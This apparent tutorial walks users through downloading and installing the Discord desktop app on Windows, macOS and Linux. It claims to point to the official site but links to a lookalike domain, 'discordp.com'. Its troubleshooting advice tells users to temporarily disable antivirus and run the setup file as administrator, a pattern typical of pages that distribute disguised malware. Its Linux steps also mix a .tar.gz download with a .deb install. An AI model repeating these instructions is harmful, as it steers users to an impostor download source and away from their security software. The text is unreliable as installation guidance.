How to Download Discord Directly from the Website
Are you looking to download Discord directly from the website? Whether you’re on Windows, macOS, or Linux, downloading Discord from its official site is a reliable and straightforward method to get started. In this guide, we’ll walk you through the step-by-step process for downloading Discord directly from discord.com and highlight some troubleshooting tips along the way.
Why Download Discord Directly from the Website?
Discord is a popular communication app for gamers, content creators, and communities, offering features like voice chat, video calls, and text messaging. Although Discord is available through app stores for mobile devices, the best way to get the latest version of the app for desktop computers is to download it directly from the official website.
Downloading Discord from the official site ensures you get the most up-to-date version, along with all the latest features and security patches. This method also avoids any unnecessary app store intermediaries or potential download issues.
Step 1: Go to the Official Discord Website
To download Discord directly, follow these steps:
- Open Your Web Browser: On your PC, Mac, or Linux device, open your preferred web browser (such as Chrome, Safari, or Firefox).
- Visit Discord’s Official Website: Type in the URL: https://discordp.com and hit Enter.On the homepage, you will see a Download button prominently displayed. This is the first step in the download process.
Step 2: Select Your Platform
Discord automatically detects your operating system and provides the correct version for your system. Depending on the device you’re using, you may see different options:
For Windows:
- Click on “Download for Windows”: If you’re using a Windows PC, you will be prompted to download the Windows version of Discord. The file size will be around 200 MB.
- Wait for the Download to Finish: Once the download completes, you’ll have a
.exefile (DiscordSetup.exe) in your download folder.
For macOS:
- Click on “Download for macOS”: If you’re on a Mac, Discord will offer the
.dmgfile suitable for your system. - Download the File: Once the download finishes, you’ll have a
.dmgfile ready for installation.
For Linux:
- Click on “Download for Linux”: Linux users can download Discord via a
.tar.gzfile or through a package manager. Select the appropriate version based on your Linux distribution. - Use the Terminal for Installation: If you’re on a distribution like Ubuntu, you can use the
aptcommand to install Discord directly from the terminal after downloading.
Step 3: Install Discord on Your Device
Once you’ve downloaded the correct file for your operating system, follow these steps to install Discord:
On Windows:
- Run the Installer: Double-click the
DiscordSetup.exefile you just downloaded to start the installation process. - Follow the Setup Prompts: The installer will guide you through the process. Click Next and follow the prompts to complete the installation.
- Launch Discord: Once the installation is complete, Discord will automatically launch, and you’ll be prompted to log in to your account or create a new one.
On macOS:
- Open the .dmg File: Double-click the
.dmgfile you downloaded. - Drag Discord to Applications: After the installer opens, drag the Discord app icon into the Applications folder. This ensures that the app is installed correctly.
- Launch Discord: You can now open Discord from the Applications folder or use Spotlight search to find it. Log in or create an account to start using the app.
On Linux:
- Extract the .tar.gz File: If you downloaded the
.tar.gzfile, use your system’s file manager or the terminal to extract it. - Install via Terminal: For systems like Ubuntu, you can use commands like
sudo apt install ./discord.debto install the app.
Step 4: Update Discord
Once Discord is installed, it’s important to ensure that you have the latest version. The app typically checks for updates automatically, but you can manually check for updates by following these steps:
- Open Discord: Launch Discord from your desktop or applications menu.
- Check for Updates: In the lower-left corner, next to your username, click on the Settings gear icon. In the settings menu, scroll down to Check for Updates to see if there are any updates available. If so, Discord will automatically download and install them.
Troubleshooting Common Issues When Downloading Discord from the Website
While downloading Discord directly from the website is generally smooth, sometimes users may encounter issues. Here are some common problems and their solutions:
1. Discord Setup File Won’t Open
- Check Antivirus Software: Sometimes, antivirus programs may flag Discord’s setup file. Temporarily disable your antivirus and try running the file again.
- Run as Administrator: On Windows, right-click the Discord setup file and select Run as Administrator to bypass any permissions issues.
- Clear Browser Cache: If the setup file won’t download properly, try clearing your browser’s cache and attempting the download again.
2. Installation Gets Stuck
- Ensure Enough Storage Space: Make sure you have enough free disk space for the installation. Discord typically requires around 200 MB of space.
- Re-download the Setup File: If the installation file is corrupted, re-download it from the official Discord website and try again.
3. Discord Crashes After Installation
- Update Graphics Drivers: Discord may crash if your graphics drivers are outdated. Make sure your system drivers are up to date.
- Reinstall Discord: If Discord continues to crash, uninstall the app and reinstall it to reset all settings.
Step 5: Start Using Discord
Once you have successfully downloaded and installed Discord, it’s time to start using it!
- Create or Join a Server: You can either create your own server or join an existing one to begin communicating with others.
- Set Up Your Profile: Customize your profile with a profile picture, status message, and connections to social accounts like YouTube or Twitch.
- Explore Voice and Video Chat: Discord allows you to voice or video chat with friends, stream your gameplay, and share your screen.
Why Download Discord Directly from the Website?
While you can find Discord on various app stores, downloading it directly from the official website offers several benefits:
- Latest Version: By downloading directly from the website, you get the most up-to-date version of Discord, including the latest bug fixes and features.
- Control Over Installation: Downloading from the website ensures you’re getting the correct version for your system, with no unnecessary intermediary apps or processes.
- Faster Updates: With direct downloads, updates are delivered faster, ensuring that you stay on top of any new improvements or security patches.
Conclusion
Downloading Discord directly from the website is a simple and efficient method to install the app on your device, whether you’re using Windows, macOS, or Linux. By following the steps outlined above, you’ll be up and running in no time. Enjoy seamless communication with friends, colleagues, or communities via text, voice, and video chat on Discord!